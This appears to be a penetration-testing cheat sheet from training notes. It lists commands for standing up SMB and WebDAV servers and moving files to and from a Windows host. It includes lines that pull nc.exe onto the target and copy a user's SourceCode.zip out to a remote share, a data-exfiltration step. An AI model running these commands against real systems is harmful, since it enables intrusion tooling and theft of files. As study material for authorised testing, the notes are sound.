 SMB
sudo impacket-smbserver share -smb2support /tmp/smbshare
Create the SMB Server
sudo impacket-smbserver share -smb2support /tmp/
smbshare -user test -password test
Create the SMB Server with a Username and Password
SMB Downloads
C:\Osiris> copy \\192.168.220.133\share\nc.
exe
Copy a File from the SMB Server
Mount the SMB Server with Username and Password
C:\Osiris> net use n: \\192.168.220.133\share /user:test test
SMB
Using the WebDav Python module
sudo wsgidav --host=0.0.0.0 --port=80 --root=/tmp --auth=anonymous
Connecting to the Webdav Share
C:\htb> dir \\192.168.49.128\DavWWWRoot
SMB Uploads
C:\htb> copy C:\Users\john\Desktop\SourceCode.zip \\192.168.49.129\DavWWWRoot\
C:\htb> copy C:\Users\john\Desktop\SourceCode.zip \\192.168.49.129\sharefolder\
Uploading Files using SMB